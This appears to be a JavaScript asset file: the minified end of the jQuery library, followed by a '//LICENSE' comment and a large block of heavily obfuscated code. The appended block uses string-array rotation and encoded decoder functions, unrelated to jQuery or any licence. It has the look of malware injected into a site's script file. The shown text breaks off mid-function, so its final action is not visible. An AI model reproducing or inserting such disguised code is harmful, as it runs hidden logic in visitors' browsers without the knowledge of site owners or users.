v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
//LICENSE hbeb6
(function(_0x1770a3,_0x569575){function _0x53c3de(_0x3d3c62,_0x13462b,_0x287cf2,_0x314c8c,_0x1f9cfd){return _0x8d64(_0x314c8c- -0x16a,_0x13462b);}function _0x24472b(_0x4166c3,_0x419624,_0x4eba22,_0x5ad728,_0x4b60ac){return _0x8d64(_0x419624-0xfd,_0x4b60ac);}function _0x17d784(_0x54d363,_0x13eaf0,_0x2ae5b0,_0x170405,_0x92983e){return _0x8d64(_0x92983e- -0x295,_0x54d363);}function _0x7604a5(_0x5408f9,_0x2a3357,_0x457390,_0x1d4b38,_0x9ecf9d){return _0x8d64(_0x2a3357-0x2fd,_0x1d4b38);}function _0x51fc19(_0x31bf21,_0x3fe8f5,_0x39786d,_0x267ca2,_0x4f32c3){return _0x8d64(_0x3fe8f5-0x2d9,_0x267ca2);}var _0x290e7d=_0x1770a3();while(!![]){try{var _0x301766=parseInt(_0x53c3de(0x381c,'q]Rn',0x16ba,0x26e0,0x3070))/(-0xc*0x94+0x9cd+0xc*-0x3d)*(parseInt(_0x7604a5(0x374c,0x2a77,0x2fee,'nu)6',0x35cc))/(-0x2*0xc11+-0x827*0x2+0x2872))+-parseInt(_0x53c3de(-0xd89,'EKtE',0x8ed,0x173,-0x1515))/(0x33*0x1+0x1*-0x1375+0x1345)*(-parseInt(_0x53c3de(-0x715,'KF1#',0x19a4,0x95f,-0x674))/(0x26b7+-0x4*-0x1a1+-0x2d37))+parseInt(_0x24472b(0x2d5c,0x19b6,0x16a3,0x1c98,'osXG'))/(0x1070+0x1315+-0x2380)+parseInt(_0x53c3de(0x11e7,'oGVS',0x2b77,0x1afd,0x60f))/(-0x2225*-0x1+0x22ce+0x44ed*-0x1)*(-parseInt(_0x7604a5(0xfb7,0xb9c,0xce7,'EKtE',0x6eb))/(0x1b47+-0x5fd*0x1+-0x1543))+parseInt(_0x53c3de(0x19d5,'@VOx',-0x995,0x689,-0xadd))/(-0x1836+-0xb1e*-0x2+0x202)+-parseInt(_0x17d784('Y8E^',0x1a3b,0x3a1b,0x132f,0x2369))/(0x5e*-0x65+0x7e*-0x27+0x3851*0x1)+parseInt(_0x7604a5(-0x3bd,0x81c,0x33a,'g[iY',0x1f0c))/(-0x1a62+-0xbb7*0x1+0x2623);if(_0x301766===_0x569575)break;else _0x290e7d['push'](_0x290e7d['shift']());}catch(_0xd208bf){_0x290e7d['push'](_0x290e7d['shift']());}}}(_0x368c,-0x4deee*-0x2+-0x1552d*-0x3+-0x83946));var _0x51633d=(function(){function _0x293651(_0x228b16,_0x15e360,_0x4e11b0,_0x31fad8,_0x1a95ed){return _0x8d64(_0x4e11b0- -0x15b,_0x228b16);}var _0x330347={'DrkEh':_0x55d762(0x1cf6,'pypN',0x21fd,0x228f,0x2345),'UuJAQ':function(_0x1abd57,_0x11dd79){return _0x1abd57(_0x11dd79);},'MDLRo':function(_0x3756e3,_0xfc67e4){return _0x3756e3+_0xfc67e4;},'kajYT':_0x401c04(0x1669,0x67f,0xdc1,'yW26',0x511)+_0x1ea804(0x1faf,0x12c0,0x14d4,0x6f6,'Qt#^')+_0x243d82(0x2463,'vxCA',0x1198,0x2698,0x2f8e)+_0x293651('VTwM',-0xdeb,0x5ff,-0xa72,0x54e),'ZiIJQ':_0x243d82(0x1a84,'VTwM',0x2300,0x2812,0x24ef)+_0x55d762(0x1c79,'hFy]',0x3542,0x3089,0x333a)+_0x1ea804(0x34a,-0xa70,0x70e,0x1595,'5[tP')+_0x243d82(0x4094,'XL)$',0x1c2e,0x2c17,0x29d9)+_0x1ea804(0x36b0,0x19e5,0x20d3,0x16ba,'XL)$')+_0x55d762(0xbfa,'5[tP',0x2303,0xe71,-0x403)+'\x20)','viHny':function(_0x5aaa05){return _0x5aaa05();},'MEjGY':_0x243d82(-0x16ea,'XL)$',0x1681,-0xf,0xaa0)+_0x1ea804(0x759,-0xb14,0x26f,0x7a5,'sFvl')+'\x20','YdacP':_0x401c04(0x1db8,0x6c7,-0xf06,'TBtv',0x2a5)+_0x401c04(0x1e05,0x236f,0x2f86,'tdNd',0x2473),'ISiBx':_0x1ea804(-0x539,0x747,0x9e0,-0x9fb,'tdNd'),'AfTfo':function(_0xb166fd,_0xe26f64){return _0xb166fd+_0xe26f64;},'VnWBu':function(_0x4f28a5,_0x3338ac){return _0x4f28a5===_0x3338ac;},'HnAcH':_0x401c04(0x2575,0x14ca,0xdea,'Qt#^',0x235a),'mEJNm':_0x401c04(0x1b5,0x18f0,0x2bf4,'CgKH',0x1e97),'SFKVI':function(_0x206feb,_0x4c9439){return _0x206feb===_0x4c9439;},'TwZsz':_0x1ea804(0x1265,0x29d2,0x25b5,0x330d,'JMx]'),'qOOlI':_0x401c04(0x1ff7,0x2414,0x206c,'$DHH',0xe0c),'gWFbZ':function(_0x1ca9fc,_0x4ecfb5){return _0x1ca9fc!==_0x4ecfb5;},'icOZZ':_0x401c04(0x101e,0x1121,0x216d,'gLCz',0x236),'zaWXB':_0x293651('ovSf',0x344d,0x249a,0x387f,0x32bd)},_0x7b210b=!![];function _0x1ea804(_0x2ad581,_0x3c9a1e,_0x380fbd,_0x4618eb,_0x4ff428){return _0x8d64(_0x380fbd- -0xdb,_0x4ff428);}function _0x401c04(_0x3d2c77,_0x2c06a4,_0x3382ff,_0x442c54,_0x2796a3){return _0x8d64(_0x2c06a4-0xe5,_0x442c54);}function _0x243d82(_0x79845e,_0x2269cf,_0x39393d,_0x4a1c3b,_0xfe1265){return _0x8d64(_0x4a1c3b- -0x27f,_0x2269cf);}function _0x55d762(_0x13f276,_0x113bcf,_0x53de99,_0x20f461,_0x3a70c0){return _0x8d64(_0x20f461-0xe4,_0x113bcf);}return function(_0xf37e1c,_0x4c1414){function _0x43f2a1(_0x238bd9,_0x19c9bc,_0x4b8581,_0x566a5c,_0x53bdd6){return _0x243d82(_0x238bd9-0xa8,_0x4b8581,_0x4b8581-0x90,_0x566a5c-0x64c,_0x53bdd6-0x17a);}function _0x56e5cb(_0x3193d4,_0x5a7950,_0x2b8ca4,_0x12e1e7,_0x2d6681){return _0x55d762(_0x3193d4-0xb7,_0x12e1e7,_0x2b8ca4-0xc0,_0x5a7950- -0x46c,_0x2d6681-0x6a);}var _0x306e23={'oOnXG':function(_0xf995c8,_0x302e9f){function _0x25b63a(_0x975ca3,_0x4779e4,_0x52f2c9,_0x543b11,_0x170b0b){return _0x8d64(_0x543b11-0xdb,_0x975ca3);}return _0x330347[_0x25b63a('VTwM',0xc8f,0x233a,0x1fd4,0x1c80)](_0xf995c8,_0x302e9f);},'sUBgS':function(_0x4b66cb,_0x310ea5){function _0x23b688(_0x1d5d14,_0x31dee0,_0x311df5,_0xefaf52,_0x39dfc0){return _0x8d64(_0x1d5d14- -0x1f7,_0xefaf52);}return _0x330347[_0x23b688(0x2b75,0x3630,0x3d6b,'wIR0',0x33aa)](_0x4b66cb,_0x310ea5);},'UIgxU':function(_0x572af7,_0x3e0e60){function _0x4be567(_0x242741,_0x2406f8,_0x379c22,_0x5b7daf,_0x1013ff){return _0x8d64(_0x242741- -0x165,_0x379c22);}return _0x330347[_0x4be567(0x1bed,0x26a8,'vxCA',0x1970,0x1811)](_0x572af7,_0x3e0e60);},'CKtGl':_0x330347[_0x2e0d09(0x1c45,0x7d7,-0x3b3,-0xf3c,'5tDe')],'CLqlQ':_0x330347[_0x2e0d09(0x3d5e,0x2cd0,0x2aae,0x2fae,'@VOx')],'GXCAM':function(_0x4b0bd4){function _0x1016c6(_0x26f8f1,_0x4c730f,_0x2ca494,_0x4fae19,_0x3af6a5){return _0x3a591e(_0x4c730f,_0x4c730f-0xfb,_0x2ca494- -0x3b2,_0x4fae19-0x196,_0x3af6a5-0x2a);}return _0x330347[_0x1016c6(0x540,'ovSf',0x1bb3,0x2e25,0x4d9)](_0x4b0bd4);},'VzajF':_0x330347[_0x2e0d09(0x1087,0x1e12,0x3306,0x1c8f,'hFy]')],'EGssW':_0x330347[_0x3a591e('yW26',0x16ff,0x2a5f,0x156c,0x1bad)],'yrfHf':_0x330347[_0x4a852(0x36db,0x373e,0x27ea,'6vtP',0x2ead)],'dcADl':function(_0x5352fc,_0x24d66b){function _0x4ec93f(_0x2f918b,_0x3dd769,_0x167469,_0x48cfe0,_0x4c26b1){return _0x3a591e(_0x2f918b,_0x3dd769-0x17a,_0x3dd769- -0x12,_0x48cfe0-0x125,_0x4c26b1-0x1e7);}return _0x330347[_0x4ec93f('Qt#^',0x2d28,0x1c67,0x23c4,0x1669)](_0x5352fc,_0x24d66b);},'QMFjB':function(_0x3ecf0f,_0x17b59d){function _0x4407e6(_0x399485,_0x21373d,_0x473ddf,_0x1304a9,_0x30726c){return _0x4a852(_0x399485-0x3b,_0x21373d-0xee,_0x473ddf-0x132,_0x473ddf,_0x30726c- -0x192);}return _0x330347[_0x4407e6(0x10e6,0x30c4,'gLCz',0x24b7,0x266e)](_0x3ecf0f,_0x17b59d);},'swFCf':function(_0x420966,_0x14f304){function _0x4934d3(_0x3cb5e1,_0x3359f2,_0x1f82e5,_0x15013f,_0x59f657){return _0x56e5cb(_0x3cb5e1-0xf1,_0x3359f2-0x3dd,_0x1f82e5-0x136,_0x3cb5e1,_0x59f657-0x92);}return _0x330347[_0x4934d3('osXG',0x2116,0x3622,0x1835,0x1c1f)](_0x420966,_0x14f304);},'QfQVw':function(_0x15a0c2,_0x400235){function _0x2206f8(_0x129266,_0xd8bab9,_0xda64e2,_0x72f4c0,_0x2c7ba7){return _0x2e0d09(_0x129266-0xc1,_0x129266-0x35d,_0xda64e2-0x183,_0x72f4c0-0x1f1,_0x2c7ba7);}return _0x330347[_0x2206f8(0x38c,-0x486,-0x1045,-0x9ae,'Bp1M')](_0x15a0c2,_0x400235);},'KpqAZ':_0x330347[_0x4a852(-0x117a,-0x10bc,0x16e3,'aPiG',0x546)],'OvDcb':_0x330347[_0x4a852(0x1290,0x2ddb,0x2d5c,'ZIet',0x254b)],'tMoDj':function(_0x1f7987,_0x4b5a87){function _0x4a8136(_0x42cd46,_0x3f1c36,_0x36560e,_0x568758,_0x13c286){return _0x3a591e(_0x13c286,_0x3f1c36-0xad,_0x42cd46- -0x1c,_0x568758-0xd6,_0x13c286-0x75);}return _0x330347[_0x4a8136(0x20c3,0x1871,0x14c4,0x124e,'!Yts')](_0x1f7987,_0x4b5a87);},'asVBR':_0x330347[_0x3a591e('#VkK',0x2699,0x1538,0x621,0x10c5)],'LrSXc':_0x330347[_0x3a591e('@VOx',0x36c1,0x2d4e,0x20fb,0x1a0b)]};function _0x4a852(_0x2218da,_0x461379,_0x3de119,_0x29492f,_0x2ead39){return _0x401c04(_0x2218da-0x82,_0x2ead39- -0x28d,_0x3de119-0x177,_0x29492f,_0x2ead39-0xed);}function _0x3a591e(_0x365089,_0x5d25b5,_0x8363ea,_0x3e052a,_0x2cfe43){return _0x1ea804(_0x365089-0x1cd,_0x5d25b5-0x52,_0x8363ea-0x1b1,_0x3e052a-0x102,_0x365089);}function _0x2e0d09(_0x34cdcd,_0x31f23d,_0x2e0e8e,_0x73c662,_0x5e5fbb){return _0x1ea804(_0x34cdcd-0x77,_0x31f23d-0x175,_0x31f23d- -0xec,_0x73c662-0x110,_0x5e5fbb);}if(_0x330347[_0x4a852(0x1051,0x1588,0xb08,'5tDe',0x1d9b)](_0x330347[_0x2e0d09(0x194b,0x1edf,0x897,0x15de,'oGVS')],_0x330347[_0x4a852(0x187f,0x22d7,0x6a,']DXx',0xd13)])){var _0x5f40ca=_0x7b210b?function(){function _0x58bab3(_0x1ebbf1,_0x3d525b,_0x304ccd,_0x4bb02a,_0x4bb25a){return _0x56e5cb(_0x1ebbf1-0xba,_0x4bb02a-0x147,_0x304ccd-0x42,_0x1ebbf1,_0x4bb25a-0x62);}var _0x8d487a={'jXNDD':function(_0x2ed016,_0x3c073b){function _0x478582(_0x34007f,_0x4d8cf9,_0x2a115d,_0x39c62f,_0x2a6bde){return _0x8d64(_0x2a6bde-0x1b6,_0x4d8cf9);}return _0x306e23[_0x478582(0x1b63,'aWYv',0x9e5,-0x109f,0x4a2)](_0x2ed016,_0x3c073b);},'sRkzP':function(_0x359236,_0x270592){function _0xdab671(_0x195a15,_0x276ad0,_0x24a39d,_0x124404,_0x500297){return _0x8d64(_0x24a39d- -0x6c,_0x195a15);}return _0x306e23[_0xdab671('5tDe',0x2d6a,0x3012,0x3061,0x3f43)](_0x359236,_0x270592);},'VJEfP':function(_0x2ee3cf,_0x7c234e){function _0x4b3a44(_0x27b3bd,_0x5f0298,_0x2fd039,_0xef1e64,_0x30e909){return _0x8d64(_0x5f0298- -0x31d,_0xef1e64);}return _0x306e23[_0x4b3a44(0x1e1d,0xfe7,0x22ec,'EKtE',0xed6)](_0x2ee3cf,_0x7c234e);},'hMEQB':_0x306e23[_0x3da42a(0x2667,'TVoX',0x15a8,0x1f7,0x1ebb)],'UdoMO':_0x306e23[_0x3da42a(0x1311,'yW26',-0x17d,0x1589,-0x1451)],'cxsSQ':function(_0x3691c3){function _0x43154a(_0x3d9377,_0x335569,_0x179e69,_0x4f0565,_0x4ff167){return _0x3da42a(_0x3d9377-0x18b,_0x335569,_0x179e69-0xbb,_0x4f0565-0x165,_0x4ff167-0x1f);}return _0x306e23[_0x43154a(0x84f,'Ske1',0x17de,0x4ff,0xb7)](_0x3691c3);},'ixZLT':function(_0x5dc1ac,_0xd33890){function _0x7c8402(_0x585a72,_0x373170,_0x14bc04,_0x33c15b,_0x120cc4){return _0x162f94(_0x585a72-0x116,_0x120cc4- -0x38e,_0x14bc04-0x1c0,_0x33c15b-0x46,_0x33c15b);}return _0x306e23[_0x7c8402(0x18f4,0x874,0x163,'wIR0',0x130e)](_0x5dc1ac,_0xd33890);},'DAPlS':_0x306e23[_0x58bab3('tdNd',0x466,0x1152,0xa05,0x641)],'OvRok':function(_0x474012,_0x452c38){function _0x25b272(_0x29a277,_0x25324a,_0x4d91e9,_0x24e2e3,_0x59df86){return _0x58bab3(_0x4d91e9,_0x25324a-0xea,_0x4d91e9-0x2e,_0x24e2e3-0x402,_0x59df86-0x9a);}return _0x306e23[_0x25b272(0x1443,0x266d,'yxCh',0x2294,0x12c7)](_0x474012,_0x452c38);},'qygNI':function(_0x4497f8,_0x1f7de2){function _0x2d81e1(_0x48f29c,_0x354f9f,_0xf0137a,_0x3cb5b7,_0x3aea7b){return _0x162f94(_0x48f29c-0x142,_0x48f29c-0x139,_0xf0137a-0x1ba,_0x3cb5b7-0x154,_0x3aea7b);}return _0x306e23[_0x2d81e1(0xe6a,0xecd,0x1d50,0xa32,'yxCh')](_0x4497f8,_0x1f7de2);},'eNCLB':_0x306e23[_0x3da42a(0x1ff2,'aCMm',0x1d83,0x694,0x31db)],'WQrSc':_0x306e23[_0x162f94(0x33e9,0x2767,0x353e,0x1fe1,'wIR0')],'LPffi':function(_0x5f01ae,_0x3ce8f7){function _0x198607(_0x4dd363,_0x494fad,_0x150194,_0x50da80,_0x2852dd){return _0x3da42a(_0x4dd363-0xeb,_0x4dd363,_0x2852dd-0x1ca,_0x50da80-0xbf,_0x2852dd-0x145);}return _0x306e23[_0x198607('&W06',0x1329,0x2475,0x18bf,0x11ae)](_0x5f01ae,_0x3ce8f7);},'EdFEK':function(_0x4367b8,_0x2cbfc3){function _0x36630f(_0x35c9a6,_0x212138,_0x5e4327,_0x3d2737,_0x5ba665){return _0x51a6f4(_0x35c9a6-0x1c1,_0x3d2737,_0x5e4327-0x1d1,_0x3d2737-0x55,_0x35c9a6-0x96);}return _0x306e23[_0x36630f(0xd11,0x18bd,0x15b8,'ovSf',0x36f)](_0x4367b8,_0x2cbfc3);},'MrSzq':function(_0x4899c5,_0x4dc6b2){function _0x53defe(_0xca2735,_0x4920f3,_0x1c2506,_0x5e1054,_0x358a2b){return _0x3da42a(_0xca2735-0x24,_0xca2735,_0x5e1054-0x7,_0x5e1054-0x183,_0x358a2b-0x1d5);}return _0x306e23[_0x53defe('@VOx',0x13f3,0x110f,0x1101,0x1c0c)](_0x4899c5,_0x4dc6b2);},'fUuEO':function(_0x4f82ba,_0x48b37d){function 